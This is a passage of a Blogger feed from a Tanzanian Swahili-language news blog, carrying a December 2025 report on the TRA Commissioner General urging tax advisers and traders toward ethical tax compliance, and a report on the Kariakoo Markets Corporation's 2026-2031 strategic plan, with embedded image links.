vitendo vya smuggling. Ameeleza kuwa tabia kama hizo haziwezi kufanyika bila ushirikiano kati ya baadhi ya maafisa wasio waadilifu na wataalamu wa kodi wenye maslahi binafsi, hali ambayo imekuwa ikihatarisha uaminifu katika mfumo wa kodi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAidha, ametoa rai kwa washauri wa kodi kujitambua kama watu wanaotekeleza wajibu wa umma (public officials) kwa kuwa wanahusika moja kwa moja katika kuhakikisha taarifa zote muhimu za walipakodi zinawasilishwa kwa ukweli na kwa wakati. Amesema hatua hiyo itasaidia si tu kuongeza mapato ya serikali, bali pia kuimarisha mazingira ya biashara na kuondoa malalamiko ya viwango vikubwa vya kodi vinavyotokana na utii mdogo wa baadhi ya walipakodi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKwa upande wa wafanyabiashara, Kamishna Mwenda amewasihi kuepuka kutafuta njia za mkato kupitia washauri wasiokuwa waaminifu, kwa kuwa kufanya hivyo kunawaweka katika hatari ya kisheria, kunaharibu taswira ya biashara zao na kunachangia ushindani usio sawa katika sekta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmesema biashara inayofuata sheria ina nafasi nzuri ya kukua, kupata huduma bora kutoka TRA na kuongeza uaminifu wa masoko ya ndani na nje.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAidha, katika kuelekea msimu wa mwisho wa mwaka ambapo biashara na uingizaji mizigo huongezeka, Kamishna Mwenda amewataka washauri wa kodi na wafanyabiashara kuendelea kushirikiana kwa karibu na TRA kwa kuwasilisha taarifa sahihi za bidhaa, kuepuka hofu zisizo na msingi na kufanya maamuzi kwa uadilifu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmesema ushirikiano huu utasaidia kuondoa misuguano, kujenga uaminifu na kuhakikisha shughuli za Desemba hazitetereki.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKamishna Mwenda amewahimiza wadau hao kutoa maoni ya kuboresha mahusiano kati yao na TRA, huku akiweka msisitizo kuwa maadili na weledi ndiyo msingi wa kuongeza wigo wa walipakodi bila kuongeza viwango vya kodi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMamlaka ya Mapato Tanzania (TRA) imekutana na washauri wa kodi na wafanyabiashara kwa lengo la kuhamasisha utii wa kodi, kuboresha mawasiliano, na kujadili changamoto zinazowakabili walipakodi kuelekea mwisho wa mwaka wa fedha unaoishia Desemba 31, 2025. Kikao hicho, kilichoongozwa na Kamishna Mkuu wa TRA, kililenga kuhakikisha walipakodi wanawasilisha marejesho yao kwa usahihi na kwa wakati ili kuimarisha ukusanyaji wa mapato ya nchi na uendelevu wa biashara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMfanyabiashara, Melkzedek Festo, amesema kikao hicho kimetoa mwelekeo mpana kuhusu wajibu wa walipakodi katika kipindi hiki cha mwisho wa mwaka, hususan kwa biashara zinazotumia kalenda ya Januari hadi Desemba.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kamishna Mkuu amesisitiza umuhimu wa walipakodi kupitia faida halisi ya mwaka, kuhesabu kodi sahihi, na kuwasilisha returns pamoja na kulipa kabla ya tarehe 31 Desemba 2025,” amesema Festo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmeongeza kuwa walipakodi wanapaswa kurekodi kikamilifu mauzo yao kwa kutumia risiti za EFD, na kuhakikisha wanalipa kodi kwa wakati ili kuepuka riba na adhabu zinazoweza kujitokeza kutokana na ulipaji wa kuchelewa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Ukaribu kati ya walipakodi na TRA utasaidia kuongeza uelewa wa sheria za kodi na kuimarisha uwezo wa sekta kukusanya kodi kwa ufanisi,” ameongeza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwMwM8Fm5D2qsA0VeCzWUdUEz1S2ZBzR5964lTlqVjkMTLrZ5w2wffMGKYpoeSmExBY1jqJpgNor5dE74jgY6n6DxOtJpmqsz_aFO1iPsvmqzJQFqPIHgTl8tUMxBk2AGlFTyy4sMSWZZZul8CAu8tFXEGC5oOc7K5CWqJmpPS8Qk3r5CCgEh2qA\/s1051\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(2).jpeg\"\u003E\u003Cimg border=\"0\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwMwM8Fm5D2qsA0VeCzWUdUEz1S2ZBzR5964lTlqVjkMTLrZ5w2wffMGKYpoeSmExBY1jqJpgNor5dE74jgY6n6DxOtJpmqsz_aFO1iPsvmqzJQFqPIHgTl8tUMxBk2AGlFTyy4sMSWZZZul8CAu8tFXEGC5oOc7K5CWqJmpPS8Qk3r5CCgEh2qA\/w640-h438\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKwa upande wake, Mwenyekiti wa Chama cha Washauri wa Kodi Tanzania, CPA Victoria Alex, amesema mkutano huo ni hatua muhimu katika kuimarisha mahusiano kati ya washauri wa kodi na TRA, hususan katika kipindi hiki ambacho walipakodi wanajiandaa kukamilisha majukumu yao ya mwisho wa mwaka.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Mawasiliano ni muhimu sana. Mkutano huu umetupa fursa ya kushirikiana kwa karibu na TRA ili kuhamasisha ulipaji kodi kwa hiari, ambayo ndiyo msingi wa kuimarisha uchumi,” amesema.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECPA Victoria amesema kupitia mkutano huo, washauri wa kodi wamepata ufafanuzi wa changamoto mbalimbali pamoja na nafasi ya kuwasilisha maoni yao moja kwa moja kwa Kamishna Mkuu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Jambo hili linasaidia serikali na TRA kuwa kwenye nafasi nzuri ya kutatua changamoto za walipakodi. Lengo ni kuwa kwenye daraja moja katika kuwaelimisha na kuwahimiza walipakodi kutekeleza wajibu wao,” amesema.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAidha, amesema washauri wa kodi wataendelea kushirikiana na TRA katika kipindi hiki cha mwisho wa mwaka ili kuhakikisha walipakodi wanalipa kodi kwa wakati na kwa hiari, kwa manufaa ya maendeleo ya taifa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Tumejipanga kutoa ushirikiano wa karibu ili kuhakikisha hakuna mlipaji anayekosa kutimiza wajibu wake kabla ya kuingia mwaka 2026,” amesema CPA Victoria\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNoHR4bz8W1_c2iAme-DtQEKMWbDU0K6EoMvem911ilyZ_LyuwWPGifuW0vologj-vN7l2Sqboe8dM724Tv__ansipEleVb3XjA8-JMeX5kSqnxgBSfcGyImKJlREN6fLi4u-FbyiMxdcZabA8vi82LjmeLjcrt6UY-TvoUb0ZNeokgtjCbK86aQ\/s1080\/WhatsApp%20Image%202025-12-13%20at%207.52.13%20AM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNoHR4bz8W1_c2iAme-DtQEKMWbDU0K6EoMvem911ilyZ_LyuwWPGifuW0vologj-vN7l2Sqboe8dM724Tv__ansipEleVb3XjA8-JMeX5kSqnxgBSfcGyImKJlREN6fLi4u-FbyiMxdcZabA8vi82LjmeLjcrt6UY-TvoUb0ZNeokgtjCbK86aQ\/w630-h640\/WhatsApp%20Image%202025-12-13%20at%207.52.13%20AM%20(1).jpeg\" width=\"630\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0zwjovwJ4HkvYDJd0ycWmflTyEmC7-OOEN9wCWkjvCghuCH9ueH5NY1zoopiydAVeV2oF64VthifKsam5gMI5DoSCR8XeZkhUIamL0br-NOOUc-XrrzRKEfhtra9NeS820TWSV36lyELF3T6k5RffebPpJ32A93Q7o6U765BcgH0lSccLw-PLQA\/s1066\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0zwjovwJ4HkvYDJd0ycWmflTyEmC7-OOEN9wCWkjvCghuCH9ueH5NY1zoopiydAVeV2oF64VthifKsam5gMI5DoSCR8XeZkhUIamL0br-NOOUc-XrrzRKEfhtra9NeS820TWSV36lyELF3T6k5RffebPpJ32A93Q7o6U765BcgH0lSccLw-PLQA\/w640-h626\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4v_OxzINMS_JPwyTPGDH6w2csL9_sg6ci_ow6BNU8aH8WnXDr5S29_r7dawddQRzzzcDB_P9rNHVofHIeE8u4PDxriLWZRzigGXrIdr4y_ZIRK90JEt04uzcNTNMnPNYNxxlXd_seZ579Di1DxfBSM9tFZRlMqb9hMHNBh3zadHyJgAkzm2Fprw\/s1077\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4v_OxzINMS_JPwyTPGDH6w2csL9_sg6ci_ow6BNU8aH8WnXDr5S29_r7dawddQRzzzcDB_P9rNHVofHIeE8u4PDxriLWZRzigGXrIdr4y_ZIRK90JEt04uzcNTNMnPNYNxxlXd_seZ579Di1DxfBSM9tFZRlMqb9hMHNBh3zadHyJgAkzm2Fprw\/w640-h426\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIPQ5kcedJjeu4xE4373JUmiJwK43QUfkEhCNpdz6uInk3KH9-_6ycEDgCvfryMjgHspMs5DnehpfoDhYLnWKsz1mNokmjnlTIsYUwzPQDwoUmAeMEcA16H0x7xabYCjSw21PgbeYxselTirKnScko4JPZhCmuuru451IUhCN6OzUsCo84HirOA\/s1080\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(4).jpeg\"\u003E\u003Cimg border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIPQ5kcedJjeu4xE4373JUmiJwK43QUfkEhCNpdz6uInk3KH9-_6ycEDgCvfryMjgHspMs5DnehpfoDhYLnWKsz1mNokmjnlTIsYUwzPQDwoUmAeMEcA16H0x7xabYCjSw21PgbeYxselTirKnScko4JPZhCmuuru451IUhCN6OzUsCo84HirOA\/w640-h416\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(4).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZgzYUNk59DHk5v-BH2cPP-a36YtjzVG4wd7ojh-5KwB0pK5nR4PSoUCoMFwKzE1rf4bmIxLxz8d_ime2cpLdQEh8Tw2jW8AWYOtWHOC36b_Aiu6ohlQavRS8CUbTCalO_gPD1TAIEzNFg48pbZ05Ad3mPUjpU-Q7nGWeEPHEf5qPFviPH1a10dA\/s1068\/WhatsApp%20Image%202025-12-13%20at%207.52.15%20AM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZgzYUNk59DHk5v-BH2cPP-a36YtjzVG4wd7ojh-5KwB0pK5nR4PSoUCoMFwKzE1rf4bmIxLxz8d_ime2cpLdQEh8Tw2jW8AWYOtWHOC36b_Aiu6ohlQavRS8CUbTCalO_gPD1TAIEzNFg48pbZ05Ad3mPUjpU-Q7nGWeEPHEf5qPFviPH1a10dA\/w640-h424\/WhatsApp%20Image%202025-12-13%20at%207.52.15%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBaadhi ya Matukio mbalimbali wakati Kamishna Mkuu wa TRA akizungumza na wafanyabiashara pamoja na washauri wa walipakodi.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/8323033710567720546\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/kamishna-mkuu-tra-awaomba.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/8323033710567720546"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/8323033710567720546"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/kamishna-mkuu-tra-awaomba.html","title":"KAMISHNA MKUU TRA AWAOMBA WAFANYABIASHARA NA WASHAURI WA KODI KUZINGATIA MAADILI NA WELEDI ILI KUIMARISHA UTII WA KODI"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIuIUCJz6l9nfL-bFdFGwXqi5AZhd7azpigXYt4fiyA9-98dgxiCyUvKJJ9XjnYaqR4CZoXSvf-QijXr7ZUoRl-jNJWm-9M8gHyba_Y9spZB1yoZa8WDmdqOaZYHuD4r-6sVqci0JxHZWVa9Jh-93fV1_eUZ3DZ9ZoeQH4IHs1BZfZNlsWFW6ayg\/s72-c\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(3).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-6821770569969450242"},"published":{"$t":"2025-12-13T00:17:00.005+03:00"},"updated":{"$t":"2025-12-13T00:17:30.107+03:00"},"title":{"type":"text","$t":"SHIRIKA LA MASOKO YA KARIAKOO LAANZA KUANDAA MPANGO MKAKATI WA MIAKA MITANO 2026-2031"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana;\"\u003EShirika la Masoko ya Kariakoo limeanza rasmi maandalizi ya Mpango Mkakati mpya wa miaka mitano 2026-2031, hatua inayolenga kulifanya soko hilo la kimataifa kutoa huduma bora, kwa wakati na kuzingatia mabadiliko ya teknolojia yanayojitokeza duniani.\u003Cbr \/\u003E\u003Cbr \/\u003EMpango huo unakuja baada ya baada ya mpango wa 2021-2025 kumaliza muda wake wa utekelezaji kwa mafanikio makubwa.\u003Cbr \/\u003E\u003Cbr \/\u003EAkizungumza wakati wa ufunguzi mafunzo ya uchambuzi na uandaaji wa mpango huo, Meneja Mkuu wa Shirika la Masoko ya Kariakoo, CPA. Ashiraf Abdulkarim , amesema maandalizi ya mpango huo umeshirikisha wadau ikiwemo Ofisi Waziri Mkuu TAMISEMI, Wafanyabiashara wa Kariakoo, Wapangaji na wadau wengine  ili kuwa na mpango mkakati bora, uliochukua mawazo ya wengi na unaojibu matamanio ya kila mmoja na hivyo kuwa rahisi katika utekelezaji wake.\u003Cbr \/\u003E\u003Cbr \/\u003ECPA Abdulkarim ameongeza kuwa  katika kuandaa mpango huo, Shirika litazingatia nyaraka mbalimbali ikiwemo Dira ya Maendeleo ya  Taifa 2025-2050, hotuba ya Rais wakati akifungua Bunge la 13, Mpango wa Nne wa Maendeleo wa Taifa, Ilani ya Uchaguzi ya mwaka 2025-2030 pamoja na Sheria na miongozo mbalimbali iliyoanzisha Shirika la Kariakoo.\u003Cbr \/\u003E\u003Cbr \/\u003E“Mafunzo haya yatafanyika kwa siku tano na yatakuwa endelevu. Lengo ni kuwa na mpango mkakati bora, unaotekelezeka na unaoweza kupimika kila mwaka kwa kipindi cha miaka mitano ambao utalifanya soko la kariakoo kuwa kinara na linalotoa huduma anuai na sio mazao pekee\" amebainisha CPA Abdulkarim.\u003Cbr \/\u003E\u003Cbr \/\u003EAmesema  mpango huo ukikamilika utalibadilisha soko la Kariakoo kuwa kituo cha kisasa cha biashara, chenye mifumo ya kisasa ya uendeshaji na utoaji huduma.\u003Cbr \/\u003E\u003Cbr \/\u003ECPA. Abdulkarim amesema kuwa Kariakoo mpya itakuwa na miundombinu ya kisasa kuanzia maeneo ya maegesho ya magari, mifumo ya kuzima moto, maeneo ya dharura, hewa ya kutosha na mifumo ya kiteknolojia ya uendeshaji. Tunataka kuwahudumia Watanzania katika mazingira bora na ya kisasa.\u003Cbr \/\u003E\u003Cbr \/\u003EKwa upande wake, Meneja wa Mipango na Biashara wa Shirika la Kariakoo, Bi. Mwinga Luhoyo amesema maandalizi ya mpango huo yanahusisha tathmini ya mpango uliopita wa 2021–2025 ili kubaini mafanikio, changamoto na maeneo yanayohitaji maboresho.\u003Cbr \/\u003E\u003Cbr \/\u003EMeneja huyo ameongeza kuwa lengo ni kuhakikisha mpango huo unaendana na mikakati ya kitaifa na huku ukilenga kuongeza tija, kuimarisha biashara, na kukuza mchango wa Kariakoo katika uchumi wa taifa.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC0SZece_jUpe1BAB9ig_Hk5o23x19Fdlh13BHa8Z9LDr_fQ-mVEl_r1RVORjvEgyj5ee8mbUnqXrp6i5oYsJWN_PxCDu3hH06E_X4_kiLKDkKCtr8pbFIdklwk7HQobxwLXcz-9FSxwPLTlsnYxGiMt1BDmRklhjQRT45Rsk-ZcIO3KDatXSJSsPgxTk\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.09.jpeg\" style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC0SZece_jUpe1BAB9ig_Hk5o23x19Fdlh13BHa8Z9LDr_fQ-mVEl_r1RVORjvEgyj5ee8mbUnqXrp6i5oYsJWN_PxCDu3hH06E_X4_kiLKDkKCtr8pbFIdklwk7HQobxwLXcz-9FSxwPLTlsnYxGiMt1BDmRklhjQRT45Rsk-ZcIO3KDatXSJSsPgxTk\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.09.jpeg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.48.56.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.48.56.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pPmWDSrWFE6A-Fb6P93W4DFC0ZJBTKD20Qmn-TYXbm1yfv_o0jlYFBgSmpB_kqItj4GQM3SbCIj0Q0Ewk8TeP8i9RIl2-poZrPMhWzyXVf1Pp24S26wH_pf9EvtlX3pDaIAkJL7GRy1QTJjlbsDz6sxgJtvvZNmJQcOH5odbNCOepOQtmfWjFhJ6P_A\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.00.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pPmWDSrWFE6A-Fb6P93W4DFC0ZJBTKD20Qmn-TYXbm1yfv_o0jlYFBgSmpB_kqItj4GQM3SbCIj0Q0Ewk8TeP8i9RIl2-poZrPMhWzyXVf1Pp24S26wH_pf9EvtlX3pDaIAkJL7GRy1QTJjlbsDz6sxgJtvvZNmJQcOH5odbNCOepOQtmfWjFhJ6P_A\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.00.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0EIs5FetOWZfSQOka1J6E-Y6tex70EXkGy-YcLXOt-ptEqBSiLwa2u5Oihbc9XFhidfIwZvFQ5lRgppd-ZUapjY6qmltgVfphpvVMZalXfEawXlVZ0qMZcTC6ipLaVcjziU9Y87joxuAqS5JSoVk-3CZEmIoizERQLn6V_cOAsUhiEFSZGul5UVhCTUU\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.05.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0EIs5FetOWZfSQOka1J6E-Y6tex70EXkGy-YcLXOt-ptEqBSiLwa2u5Oihbc9XFhidfIwZvFQ5lRgppd-ZUapjY6qmltgVfphpvVMZalXfEawXlVZ0qMZcTC6ipLaVcjziU9Y87joxuAqS5JSoVk-3CZEmIoizERQLn6V_cOAsUhiEFSZGul5UVhCTUU\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.05.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3-nQaZ0Rp0Tu2S0Q700nbkUF6n0_ePGESDE1b_vaWk-bvxNoYgveLVJshvbIP3j4Zu-olLi1sN1Oge-ZMl7pV1ozhR5MssLPUNmUmQi2j0rx2GrPbFBAp1p7m3r4F0epfxK11k1CQwakEave1eThURXDNXQWlr-nx7TvM6WNlPkk1mOnfyXtKJJyImEA\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.12.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3-nQaZ0Rp0Tu2S0Q700nbkUF6n0_ePGESDE1b_vaWk-bvxNoYgveLVJshvbIP3j4Zu-olLi1sN1Oge-ZMl7pV1ozhR5MssLPUNmUmQi2j0rx2GrPbFBAp1p7m3r4F0epfxK11k1CQwakEave1eThURXDNXQWlr-nx7TvM6WNlPkk1mOnfyXtKJJyImEA\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.12.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdPYftrl1qDcia0BtxChGx183AUM3AysFx4wi6Lv8bxBPxl6dVVDF1OLyp-nJUXEzCdR0QART5m0ITO-TExiVqMT7rMtFW9lF1hJSR7vUs0zFlVv6OSvy7YOi0qV-2TaSVsezWG7MLPM-cXqm1kUrm7lEHnwafBwwxwNPVB3VEMovyNNEI-grZrg2i5dU\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.16.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdPYftrl1qDcia0BtxChGx183AUM3AysFx4wi6Lv8bxBPxl6dVVDF1OLyp-nJUXEzCdR0QART5m0ITO-TExiVqMT7rMtFW9lF1hJSR7vUs0zFlVv6OSvy7YOi0qV-2TaSVsezWG7MLPM-cXqm1kUrm7lEHnwafBwwxwNPVB3VEMovyNNEI-grZrg2i5dU\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.16.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir42KqDcZJtDTf043IPhh_yaH8sqe3obwhDmWlx11nC_zwVbJxLKmPPLI4ja5B-KwYosfTIcDEsLBsEWGgWH1sHBtDP9PSIHsGii0rfZHVXiqu8gCZg0MPpTZFKSd_94hS2waJerpt7LaJZd7Dqm-rFlo5R1bETblwzhQCA-86oZ-64959Qm_YOMwKI3o\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.20.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir42KqDcZJtDTf043IPhh_yaH8sqe3obwhDmWlx11nC_zwVbJxLKmPPLI4ja5B-KwYosfTIcDEsLBsEWGgWH1sHBtDP9PSIHsGii0rfZHVXiqu8gCZg0MPpTZFKSd_94hS2waJerpt7LaJZd7Dqm-rFlo5R1bETblwzhQCA-86oZ-64959Qm_YOMwKI3o\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.20.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_fRCwCcCwfzp1IKG8aDvV8DV4WEdIjdxpF9-2BQZ_2NLNMK6hD2Wx3cJ3BrAdUK69FPeVZNP2udSv5Kq4JJITaTY4WR_SfKRA4I-sywyxC9K8t9MKBCpdb2hy_V2FcXy3kH1YLd-jq6oOUVnwa72huf-8PmU_Da82gE6AeFndsktxAeUQk0nScI1vcEo\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.22.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_fRCwCcCwfzp1IKG8aDvV8DV4WEdIjdxpF9-2BQZ_2NLNMK6hD2Wx3cJ3BrAdUK69FPeVZNP2udSv5Kq4JJITaTY4WR_SfKRA4I-sywyxC9K8t9MKBCpdb2hy_V2FcXy3kH1YLd-jq6oOUVnwa72huf-8PmU_Da82gE6AeFndsktxAeUQk0nScI1vcEo\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.22.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca 